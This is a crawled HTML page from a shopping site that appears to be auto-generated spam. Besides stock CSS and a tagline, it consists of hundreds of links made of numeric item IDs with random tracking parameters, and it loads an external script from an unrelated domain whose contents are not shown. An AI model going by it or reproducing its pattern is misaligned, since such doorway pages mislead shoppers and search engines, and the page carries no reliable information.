

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grunteshopnow.pages.dev/?pes=1005002056669814&uid=Y0WL6tdcts
body_size: 19980
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="grunteshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>grunteshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">grunteshopnow.pages.dev</a></h1><p>grunteshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001476056594&uid=4AIKSBaXck">1005001476056594</a></li>
<li><a href="/?pes=32817573567&uid=8eiINNPfRY">32817573567</a></li>
<li><a href="/?pes=32905828014&uid=NWuFf0bBWS">32905828014</a></li>
<li><a href="/?pes=4001272055197&uid=RFr6ElOamP">4001272055197</a></li>
<li><a href="/?pes=32809185954&uid=SCF44tsvWX">32809185954</a></li>
<li><a href="/?pes=4001286930324&uid=BlJO8361WL">4001286930324</a></li>
<li><a href="/?pes=1005001862771096&uid=rMncHpFoAq">1005001862771096</a></li>
<li><a href="/?pes=4000089529218&uid=YYUlQDnphW">4000089529218</a></li>
<li><a href="/?pes=4001136761051&uid=DGooN5Ej9y">4001136761051</a></li>
<li><a href="/?pes=32804562619&uid=YqXkLJ41iY">32804562619</a></li>
<li><a href="/?pes=32921554023&uid=csJjt6d0oW">32921554023</a></li>
<li><a href="/?pes=1005001733929804&uid=CbyxSaG9bj">1005001733929804</a></li>
<li><a href="/?pes=4000465891253&uid=jeFPjRDkbt">4000465891253</a></li>
<li><a href="/?pes=1005002384479855&uid=sAlkK3KR6r">1005002384479855</a></li>
<li><a href="/?pes=32761549764&uid=HjvjWiqmHi">32761549764</a></li>
<li><a href="/?pes=1005002056669814&uid=Y0WL6tdcts">1005002056669814</a></li>
<li><a href="/?pes=4000208279811&uid=oAVNJr4oq3">4000208279811</a></li>
<li><a href="/?pes=32807343491&uid=hHuuvt4paY">32807343491</a></li>
<li><a href="/?pes=33056253838&uid=OycCKqziwF">33056253838</a></li>
<li><a href="/?pes=1005002277825610&uid=grkhGO0eHM">1005002277825610</a></li>
<li><a href="/?pes=1005001659839947&uid=Q2PxDrMclQ">1005001659839947</a></li>
<li><a href="/?pes=4000121684223&uid=UJ12Gxe9Ci">4000121684223</a></li>
<li><a href="/?pes=1005002531172603&uid=t2SWIsOBUQ">1005002531172603</a></li>
<li><a href="/?pes=1005001967477664&uid=nW1srvWZII">1005001967477664</a></li>
<li><a href="/?pes=4000081655887&uid=OPj2s8x3SD">4000081655887</a></li>
<li><a href="/?pes=33055388757&uid=yJ1xnL3O8U">33055388757</a></li>
<li><a href="/?pes=32935275985&uid=RpwdwVpafO">32935275985</a></li>
<li><a href="/?pes=4000430855601&uid=JhJBzrJbpg">4000430855601</a></li>
<li><a href="/?pes=32604840100&uid=iUQsVJcnyz">32604840100</a></li>
<li><a href="/?pes=32974358499&uid=dzaiT5mTpq">32974358499</a></li>
<li><a href="/?pes=1005002164365285&uid=cOl8bForDg">1005002164365285</a></li>
<li><a href="/?pes=33021345105&uid=LCuY7gt3r9">33021345105</a></li>
<li><a href="/?pes=1005001445814334&uid=M5gzg4HOwr">1005001445814334</a></li>
<li><a href="/?pes=1005001975794972&uid=pgEBtbW3AE">1005001975794972</a></li>
<li><a href="/?pes=4001130383522&uid=SChi9SVhUW">4001130383522</a></li>
<li><a href="/?pes=4000113931872&uid=A8Wl4xoowN">4000113931872</a></li>
<li><a href="/?pes=32870942277&uid=rSgtWR7Cw1">32870942277</a></li>
<li><a href="/?pes=1005002467978993&uid=wOkZ2tk1g2">1005002467978993</a></li>
<li><a href="/?pes=1996992374&uid=KymuFdoe7k">1996992374</a></li>
<li><a href="/?pes=32854287093&uid=8FUSHbXWo0">32854287093</a></li>
<li><a href="/?pes=1005002042520037&uid=EtahupVWO7">1005002042520037</a></li>
<li><a href="/?pes=1005002113034030&uid=cX27LOW5KQ">1005002113034030</a></li>
<li><a href="/?pes=32961584173&uid=8GA7wrMZpJ">32961584173</a></li>
<li><a href="/?pes=4000401352479&uid=FMfdlbEMhO">4000401352479</a></li>
<li><a href="/?pes=1005002039763573&uid=FBfO0q1rb1">1005002039763573</a></li>
<li><a href="/?pes=32864287012&uid=KcUICSicYH">32864287012</a></li>
<li><a href="/?pes=32779469034&uid=V39qhKDjjV">32779469034</a></li>
<li><a href="/?pes=32969334682&uid=VN1S2lKVY8">32969334682</a></li>
<li><a href="/?pes=4000286774938&uid=BeYixGIbTq">4000286774938</a></li>
<li><a href="/?pes=4000148149510&uid=xrmB0HDSx7">4000148149510</a></li>
<li><a href="/?pes=4001331669001&uid=PYXt3Z1CI8">4001331669001</a></li>
<li><a href="/?pes=33003357452&uid=fYN3dhnpjI">33003357452</a></li>
<li><a href="/?pes=1005001424609533&uid=Cioiatk5El">1005001424609533</a></li>
<li><a href="/?pes=4000595625655&uid=O797LJJubH">4000595625655</a></li>
<li><a href="/?pes=1005001598433177&uid=aQM9PmEaWt">1005001598433177</a></li>
<li><a href="/?pes=1005002270331018&uid=zjGklvb22j">1005002270331018</a></li>
<li><a href="/?pes=1005001394465086&uid=t7zrvQFIRY">1005001394465086</a></li>
<li><a href="/?pes=4000436812130&uid=H5ftTSjsdR">4000436812130</a></li>
<li><a href="/?pes=32888445253&uid=m3Le4c63HR">32888445253</a></li>
<li><a href="/?pes=4000036627065&uid=yq0hxzqkAh">4000036627065</a></li>
<li><a href="/?pes=1005002555082326&uid=jFVxvmVksx">1005002555082326</a></li>
<li><a href="/?pes=1005001344793199&uid=cN7hDry5wn">1005001344793199</a></li>
<li><a href="/?pes=1005001700320977&uid=v3CTfjtwsO">1005001700320977</a></li>
<li><a href="/?pes=32994233679&uid=s9blcGMboi">32994233679</a></li>
<li><a href="/?pes=4001120737774&uid=C9DlZUMUEp">4001120737774</a></li>
<li><a href="/?pes=1005001601883940&uid=MC0LiorUZU">1005001601883940</a></li>
<li><a href="/?pes=4001071930179&uid=scKx9OFFlY">4001071930179</a></li>
<li><a href="/?pes=32999923727&uid=oMv1vWTTFh">32999923727</a></li>
<li><a href="/?pes=4000308424086&uid=osSNenfljg">4000308424086</a></li>
<li><a href="/?pes=1005001506652351&uid=Meymgggf7v">1005001506652351</a></li>
<li><a href="/?pes=4000234723437&uid=FmFVPImGe1">4000234723437</a></li>
<li><a href="/?pes=4000349658678&uid=ukd4Aer6lD">4000349658678</a></li>
<li><a href="/?pes=1005002434016625&uid=TevjmUxaNE">1005002434016625</a></li>
<li><a href="/?pes=32707693650&uid=A0u0z9bvWa">32707693650</a></li>
<li><a href="/?pes=1005002100200772&uid=0UV2Pqgixk">1005002100200772</a></li>
<li><a href="/?pes=4001044656958&uid=vqe0Hv2tEM">4001044656958</a></li>
<li><a href="/?pes=4001360081072&uid=pFFLjr9xk4">4001360081072</a></li>
<li><a href="/?pes=1005002198493209&uid=qym9ViD6XK">1005002198493209</a></li>
<li><a href="/?pes=32796583376&uid=JZn2QJUSlN">32796583376</a></li>
<li><a href="/?pes=1005001490514323&uid=uV0MrfoTvU">1005001490514323</a></li>
<li><a href="/?pes=32760146568&uid=W5h7xvDfLI">32760146568</a></li>
<li><a href="/?pes=32635855219&uid=SdHhEIdSfN">32635855219</a></li>
<li><a href="/?pes=4000484290561&uid=4m55xlSBM3">4000484290561</a></li>
<li><a href="/?pes=1005001511092114&uid=DFCqisUeLb">1005001511092114</a></li>
<li><a href="/?pes=4000193453450&uid=1jODFC0dYJ">4000193453450</a></li>
<li><a href="/?pes=1005002482990156&uid=VSq8vSl1V2">1005002482990156</a></li>
<li><a href="/?pes=1005001309382990&uid=Lj3RCjPalG">1005001309382990</a></li>
<li><a href="/?pes=32922382040&uid=m3aHKJCD0m">32922382040</a></li>
<li><a href="/?pes=4000860396300&uid=uoDUBY4bn1">4000860396300</a></li>
<li><a href="/?pes=1005001937277391&uid=Ir8TeBdE7P">1005001937277391</a></li>
<li><a href="/?pes=4000479512330&uid=4mTlanqH6Y">4000479512330</a></li>
<li><a href="/?pes=1005002783858487&uid=NVEktHxAZZ">1005002783858487</a></li>
<li><a href="/?pes=4001050666191&uid=vOTjBD013C">4001050666191</a></li>
<li><a href="/?pes=1005001637824455&uid=EQnuXB40lB">1005001637824455</a></li>
<li><a href="/?pes=32828054225&uid=gRXvR2Ae8O">32828054225</a></li>
<li><a href="/?pes=4000479504532&uid=9gkcztiWEP">4000479504532</a></li>
<li><a href="/?pes=32977142797&uid=YbXlhvAMOo">32977142797</a></li>
<li><a href="/?pes=1005001855266325&uid=jqVlgJxW7q">1005001855266325</a></li>
<li><a href="/?pes=32801911172&uid=ajb2fZuIQo">32801911172</a></li>
<li><a href="/?pes=32776015100&uid=eUa2ctwsH1">32776015100</a></li>
<li><a href="/?pes=1005001370525756&uid=H1MPRxR6Hx">1005001370525756</a></li>
<li><a href="/?pes=1005002312278075&uid=SMgDerfYFQ">1005002312278075</a></li>
<li><a href="/?pes=4001072056920&uid=OwNZu6SopX">4001072056920</a></li>
<li><a href="/?pes=1005001890190085&uid=TrGLbFrgKc">1005001890190085</a></li>
<li><a href="/?pes=33020040667&uid=zBgqrJ09d3">33020040667</a></li>
<li><a href="/?pes=1005001442535873&uid=yXqXmMJ2Mz">1005001442535873</a></li>
<li><a href="/?pes=1005002259353618&uid=M1u8YHiqx9">1005002259353618</a></li>
<li><a href="/?pes=4000248994538&uid=xfOJFfuM15">4000248994538</a></li>
<li><a href="/?pes=32824728225&uid=ncFBwjl7rg">32824728225</a></li>
<li><a href="/?pes=1005001471386737&uid=1DARyiw7XX">1005001471386737</a></li>
<li><a href="/?pes=1005001987448998&uid=rdJx9PGGlW">1005001987448998</a></li>
<li><a href="/?pes=4000270508034&uid=edM9b7zSVd">4000270508034</a></li>
<li><a href="/?pes=1005001901938038&uid=4Lw3hUouop">1005001901938038</a></li>
<li><a href="/?pes=4000354110266&uid=4NNfduNECA">4000354110266</a></li>
<li><a href="/?pes=1005001961343414&uid=9oKit35F16">1005001961343414</a></li>
<li><a href="/?pes=1005002566038522&uid=gzuZLOAzQq">1005002566038522</a></li>
<li><a href="/?pes=1005002063404330&uid=MSiCKzhHFK">1005002063404330</a></li>
<li><a href="/?pes=4000253716927&uid=4u8PcISYaQ">4000253716927</a></li>
<li><a href="/?pes=4000648798774&uid=X0l2S1SW98">4000648798774</a></li>
<li><a href="/?pes=33050054597&uid=es03c1FpXu">33050054597</a></li>
<li><a href="/?pes=4000012158479&uid=4qERSen4F8">4000012158479</a></li>
<li><a href="/?pes=4000811718059&uid=WgNPuj4j6L">4000811718059</a></li>
<li><a href="/?pes=33013567195&uid=oyNEFPXQE8">33013567195</a></li>
<li><a href="/?pes=4000475107176&uid=ZiMxnNUc1y">4000475107176</a></li>
<li><a href="/?pes=4001174177900&uid=Sb8SRUAVaL">4001174177900</a></li>
<li><a href="/?pes=32879480960&uid=reoTzdTR5f">32879480960</a></li>
<li><a href="/?pes=1005001397772478&uid=6wAYkXD76U">1005001397772478</a></li>
<li><a href="/?pes=32955948601&uid=XagHNTblYx">32955948601</a></li>
<li><a href="/?pes=1005002168496496&uid=TxytbVVcvE">1005002168496496</a></li>
<li><a href="/?pes=1005001387868464&uid=NzetYLzGDf">1005001387868464</a></li>
<li><a href="/?pes=4000406243844&uid=sGDZhKX0Gi">4000406243844</a></li>
<li><a href="/?pes=4000104609065&uid=WOEIqdYin6">4000104609065</a></li>
<li><a href="/?pes=4001295384600&uid=JkyZxxgxZv">4001295384600</a></li>
<li><a href="/?pes=32962102846&uid=oM3IJD81gC">32962102846</a></li>
<li><a href="/?pes=1005001322273835&uid=WzEL4mvOcR">1005001322273835</a></li>
<li><a href="/?pes=1005002022086944&uid=TycnQxhjmD">1005002022086944</a></li>
<li><a href="/?pes=4000497711614&uid=hWa7reJBkt">4000497711614</a></li>
<li><a href="/?pes=1005002439077083&uid=zZLzKVfpZh">1005002439077083</a></li>
<li><a href="/?pes=33005959829&uid=KMpe6KQlDJ">33005959829</a></li>
<li><a href="/?pes=32959414589&uid=kjCL6g398q">32959414589</a></li>
<li><a href="/?pes=1005002225222709&uid=hTa5o4ho06">1005002225222709</a></li>
<li><a href="/?pes=4001153248959&uid=w6YMJTXAAK">4001153248959</a></li>
<li><a href="/?pes=1005001290825724&uid=b1Lzi0tz4S">1005001290825724</a></li>
<li><a href="/?pes=32992525817&uid=M8Cz0UQ5e7">32992525817</a></li>
<li><a href="/?pes=1005001311321448&uid=ANB8PGNMjb">1005001311321448</a></li>
<li><a href="/?pes=32818199275&uid=arl7OPcWsB">32818199275</a></li>
<li><a href="/?pes=1005002836287966&uid=wvQzqXpD2u">1005002836287966</a></li>
<li><a href="/?pes=4000169351677&uid=0UpggxoSET">4000169351677</a></li>
<li><a href="/?pes=4000291747324&uid=sR5Q5CPiI5">4000291747324</a></li>
<li><a href="/?pes=1005001639507561&uid=y29DNcqiuy">1005001639507561</a></li>
<li><a href="/?pes=4000943730022&uid=KMqzmQJofj">4000943730022</a></li>
<li><a href="/?pes=1005002317603759&uid=CDpXaK95Ii">1005002317603759</a></li>
<li><a href="/?pes=1005001370334175&uid=bCd5LaCIya">1005001370334175</a></li>
<li><a href="/?pes=1005002401662047&uid=mH8XDfrUz9">1005002401662047</a></li>
<li><a href="/?pes=4000796713580&uid=AR098NR0Ep">4000796713580</a></li>
<li><a href="/?pes=1005002299060015&uid=pqrejinngB">1005002299060015</a></li>
<li><a href="/?pes=1005002478063912&uid=nK4YN50W9F">1005002478063912</a></li>
<li><a href="/?pes=1005002159093708&uid=HBiOYCqPXh">1005002159093708</a></li>
<li><a href="/?pes=33022491323&uid=0PtxmU4vyD">33022491323</a></li>
<li><a href="/?pes=4000746274700&uid=61dtvj0jPw">4000746274700</a></li>
<li><a href="/?pes=32849370140&uid=juXocl8BIk">32849370140</a></li>
<li><a href="/?pes=1005001402183772&uid=ehDL1PBP1k">1005001402183772</a></li>
<li><a href="/?pes=33032080381&uid=nunNyJexIH">33032080381</a></li>
<li><a href="/?pes=1005001634960020&uid=Z6S7KcnH93">1005001634960020</a></li>
<li><a href="/?pes=32853756399&uid=WeiNXcMBL6">32853756399</a></li>
<li><a href="/?pes=4000188021982&uid=L3B16kN0QP">4000188021982</a></li>
<li><a href="/?pes=4000305371713&uid=pLbAP8aoRc">4000305371713</a></li>
<li><a href="/?pes=4001134528738&uid=I7Uh1C2Dpt">4001134528738</a></li>
<li><a href="/?pes=4001169901321&uid=xJU2zgpUzb">4001169901321</a></li>
<li><a href="/?pes=33027180990&uid=Kmz4J9W9lk">33027180990</a></li>
<li><a href="/?pes=4000773372806&uid=87UBJAZuKf">4000773372806</a></li>
<li><a href="/?pes=1005001564709422&uid=U4WaO7JkRg">1005001564709422</a></li>
<li><a href="/?pes=1005001709454334&uid=HMty0WML7F">1005001709454334</a></li>
<li><a href="/?pes=1005001504550935&uid=OU076MYElr">1005001504550935</a></li>
<li><a href="/?pes=32973839678&uid=z50QyCpERr">32973839678</a></li>
<li><a href="/?pes=1005002091566312&uid=tFm5w1Ps2e">1005002091566312</a></li>
<li><a href="/?pes=32846225233&uid=VAj37rQ31O">32846225233</a></li>
<li><a href="/?pes=32994453426&uid=arPBnC9FzM">32994453426</a></li>
<li><a href="/?pes=32754045842&uid=nSyJ514YUL">32754045842</a></li>
<li><a href="/?pes=1005002172208387&uid=DxNdbaGeQH">1005002172208387</a></li>
<li><a href="/?pes=32890658381&uid=D79Puu5RTt">32890658381</a></li>
<li><a href="/?pes=1005002364603251&uid=LQ0dDAlIrI">1005002364603251</a></li>
<li><a href="/?pes=1005002425525191&uid=AccTmIlyhF">1005002425525191</a></li>
<li><a href="/?pes=1005001928922037&uid=d1th5EwoWk">1005001928922037</a></li>
<li><a href="/?pes=4000151098356&uid=qoGdD6O7DO">4000151098356</a></li>
<li><a href="/?pes=4000151318962&uid=71P67E9D4Q">4000151318962</a></li>
<li><a href="/?pes=4001065790051&uid=gdz8MZ670f">4001065790051</a></li>
<li><a href="/?pes=32975230177&uid=AzjNQ4zqRg">32975230177</a></li>
<li><a href="/?pes=4001236922465&uid=kn2KHZxI0x">4001236922465</a></li>
<li><a href="/?pes=32878660769&uid=UC12ThyLRs">32878660769</a></li>
<li><a href="/?pes=1005002305468790&uid=uMJfUjVn08">1005002305468790</a></li>
<li><a href="/?pes=1005002370202180&uid=mkiISgr5sd">1005002370202180</a></li>
<li><a href="/?pes=32759866464&uid=VoW8YcJD5g">32759866464</a></li>
<li><a href="/?pes=4001149378985&uid=tMoIL44m7r">4001149378985</a></li>
<li><a href="/?pes=32949184000&uid=WNKitrFSfB">32949184000</a></li>
<li><a href="/?pes=33000883783&uid=JGKecrDfxH">33000883783</a></li>
<li><a href="/?pes=32868922709&uid=vgRspVCuNA">32868922709</a></li>
<li><a href="/?pes=32836156530&uid=KgBUbdhcQA">32836156530</a></li>
<li><a href="/?pes=1005001841551174&uid=QkCwyWP2uj">1005001841551174</a></li>
<li><a href="/?pes=1068612051&uid=JdDXmGwrlP">1068612051</a></li>
<li><a href="/?pes=1005002488912298&uid=7RX2K6a6zT">1005002488912298</a></li>
<li><a href="/?pes=4001309234046&uid=4FrFfUag8q">4001309234046</a></li>
<li><a href="/?pes=4000812473878&uid=bEr2N5sdgI">4000812473878</a></li>
<li><a href="/?pes=1005002383962653&uid=iTFfDxzOf0">1005002383962653</a></li>
<li><a href="/?pes=32915744292&uid=XQAcs8rQpw">32915744292</a></li>
<li><a href="/?pes=4000338068241&uid=KBJgBVenHi">4000338068241</a></li>
<li><a href="/?pes=4000208303286&uid=JaJq5TomGW">4000208303286</a></li>
<li><a href="/?pes=4001244400314&uid=wq8fsp2ojz">4001244400314</a></li>
<li><a href="/?pes=1005002425230896&uid=J0KPFYaq4K">1005002425230896</a></li>
<li><a href="/?pes=1005001802300289&uid=gi7Vdj3Tao">1005001802300289</a></li>
<li><a href="/?pes=32954660090&uid=uu4kOLcmgv">32954660090</a></li>
<li><a href="/?pes=1005001860057233&uid=RYGMa3WizJ">1005001860057233</a></li>
<li><a href="/?pes=4001059099251&uid=HVTfjPVZ2f">4001059099251</a></li>
<li><a href="/?pes=1005001379637836&uid=4AS1sNQftq">1005001379637836</a></li>
<li><a href="/?pes=1005001599393093&uid=J853EBCxTu">1005001599393093</a></li>
<li><a href="/?pes=4000056261188&uid=YmB1ETnFzA">4000056261188</a></li>
<li><a href="/?pes=1005001908033932&uid=OdXk1rd4Pj">1005001908033932</a></li>
<li><a href="/?pes=4000468831886&uid=3MnwEbiZxW">4000468831886</a></li>
<li><a href="/?pes=4000152116325&uid=CINUCYcJ07">4000152116325</a></li>
<li><a href="/?pes=33042787982&uid=PD0jwFJmDN">33042787982</a></li>
<li><a href="/?pes=1005002637098218&uid=qBkyE5GUgc">1005002637098218</a></li>
<li><a href="/?pes=32989945928&uid=25e2rrOaYo">32989945928</a></li>
<li><a href="/?pes=4000391049808&uid=fcrbqFyKAL">4000391049808</a></li>
<li><a href="/?pes=4001051055214&uid=zIkZioddS2">4001051055214</a></li>
<li><a href="/?pes=1005001895955877&uid=n46ztdzrcI">1005001895955877</a></li>
<li><a href="/?pes=1005002086244516&uid=8vDDVdABmN">1005002086244516</a></li>
<li><a href="/?pes=4000821982729&uid=Eh7aCf3u0t">4000821982729</a></li>
<li><a href="/?pes=1005002473720583&uid=Bm1msf59rD">1005002473720583</a></li>
<li><a href="/?pes=4000720425423&uid=dm8Mmqjcwt">4000720425423</a></li>
<li><a href="/?pes=32953639103&uid=nobs3Ycocn">32953639103</a></li>
<li><a href="/?pes=32892646058&uid=v18Zg3D3Ce">32892646058</a></li>
<li><a href="/?pes=4001028617329&uid=NtNyTWUIks">4001028617329</a></li>
<li><a href="/?pes=32853492634&uid=sJ7Vx42T91">32853492634</a></li>
<li><a href="/?pes=1005002654396410&uid=ZJh6eZvRiL">1005002654396410</a></li>
<li><a href="/?pes=1005002083886892&uid=7yPnbEhkta">1005002083886892</a></li>
<li><a href="/?pes=32892281906&uid=3d2JBzcK29">32892281906</a></li>
<li><a href="/?pes=1005002532185084&uid=kPd1clanGN">1005002532185084</a></li>
<li><a href="/?pes=1005002656248248&uid=HxjcE4npaS">1005002656248248</a></li>
<li><a href="/?pes=32697293337&uid=MH3wwjOXtQ">32697293337</a></li>
<li><a href="/?pes=32303695312&uid=4Rb4069dCK">32303695312</a></li>
<li><a href="/?pes=4000480161067&uid=YRNw8mZjR5">4000480161067</a></li>
<li><a href="/?pes=4000121419089&uid=doMJbzdFd8">4000121419089</a></li>
<li><a href="/?pes=4000807759577&uid=RxIMVzPIkd">4000807759577</a></li>
<li><a href="/?pes=1005002519207791&uid=spgkigVNlz">1005002519207791</a></li>
<li><a href="/?pes=32932496481&uid=IqXPqVTUFg">32932496481</a></li>
<li><a href="/?pes=4001061315906&uid=ja2oDCYkXF">4001061315906</a></li>
<li><a href="/?pes=4000580137227&uid=ev8kmPTPuI">4000580137227</a></li>
<li><a href="/?pes=4000281435845&uid=MWD5rmMo7a">4000281435845</a></li>
<li><a href="/?pes=4000412334629&uid=uQRehIA3pe">4000412334629</a></li>
<li><a href="/?pes=1005001302349453&uid=m9xrnqn4NP">1005001302349453</a></li>
<li><a href="/?pes=32961978715&uid=lxrpLE6q5E">32961978715</a></li>
<li><a href="/?pes=32707035079&uid=NGhiWbJWko">32707035079</a></li>
<li><a href="/?pes=4000364667712&uid=AzfEufDAzH">4000364667712</a></li>
<li><a href="/?pes=1005001555444352&uid=ImCQFrQIiT">1005001555444352</a></li>
<li><a href="/?pes=4000558355532&uid=gFzOACPfYi">4000558355532</a></li>
<li><a href="/?pes=4000756670890&uid=Kyyu9EWaOK">4000756670890</a></li>
<li><a href="/?pes=4000879108893&uid=iEa1JnC5v7">4000879108893</a></li>
<li><a href="/?pes=33023095184&uid=zbtuUy9GkG">33023095184</a></li>
<li><a href="/?pes=1005002664634019&uid=GTEnC5v8y7">1005002664634019</a></li>
<li><a href="/?pes=4001197649864&uid=0rS9iDrz8G">4001197649864</a></li>
<li><a href="/?pes=1005001436716223&uid=OHheGkg5Hx">1005001436716223</a></li>
<li><a href="/?pes=1005001707946952&uid=jtKDOs444A">1005001707946952</a></li>
<li><a href="/?pes=4000941764948&uid=jykLsC1b7E">4000941764948</a></li>
<li><a href="/?pes=32840535098&uid=5rxuHT0bmB">32840535098</a></li>
<li><a href="/?pes=1005002622897958&uid=iZnKktVwRG">1005002622897958</a></li>
<li><a href="/?pes=1005002791034593&uid=bFMAZuKg1p">1005002791034593</a></li>
<li><a href="/?pes=32960125453&uid=X2AVYaDayN">32960125453</a></li>
<li><a href="/?pes=32871815447&uid=YH1VrQm6cO">32871815447</a></li>
<li><a href="/?pes=32951689425&uid=1ruy24Inod">32951689425</a></li>
<li><a href="/?pes=1005001661964729&uid=Poesk3CkTz">1005001661964729</a></li>
<li><a href="/?pes=1005001791981271&uid=GILe4SPWKy">1005001791981271</a></li>
<li><a href="/?pes=1005001742113602&uid=5evVVihpjU">1005001742113602</a></li>
<li><a href="/?pes=32996952302&uid=kwLVPGjCa3">32996952302</a></li>
<li><a href="/?pes=32883452713&uid=UYp6cTlyKI">32883452713</a></li>
<li><a href="/?pes=4000171208205&uid=YZwZBx2piA">4000171208205</a></li>
<li><a href="/?pes=1005002465040014&uid=NrErTwkBs1">1005002465040014</a></li>
<li><a href="/?pes=1005001714342781&uid=WB07RARc7O">1005001714342781</a></li>
<li><a href="/?pes=1005001785222626&uid=yWL6SOoAAL">1005001785222626</a></li>
<li><a href="/?pes=1005001303911596&uid=F1cmIwyLc8">1005001303911596</a></li>
<li><a href="/?pes=4001264697413&uid=3ieeQF5Xi1">4001264697413</a></li>
<li><a href="/?pes=4000083819897&uid=rhfpVoqeUG">4000083819897</a></li>
<li><a href="/?pes=1005001488835905&uid=7WbxXWaCaB">1005001488835905</a></li>
<li><a href="/?pes=1005002107225066&uid=1EJIvfUNBA">1005002107225066</a></li>
<li><a href="/?pes=1005001964804224&uid=5htERXzyBG">1005001964804224</a></li>
<li><a href="/?pes=32472942517&uid=zKE4vvctXD">32472942517</a></li>
<li><a href="/?pes=1005001626637784&uid=461qM4dGTm">1005001626637784</a></li>
<li><a href="/?pes=1005001464745305&uid=M4fK7S7wgi">1005001464745305</a></li>
<li><a href="/?pes=4001287507983&uid=CL23k5pY2A">4001287507983</a></li>
<li><a href="/?pes=4000063682614&uid=UZeTVHEHyG">4000063682614</a></li>
<li><a href="/?pes=1005002306683878&uid=tCnxq0LsQK">1005002306683878</a></li>
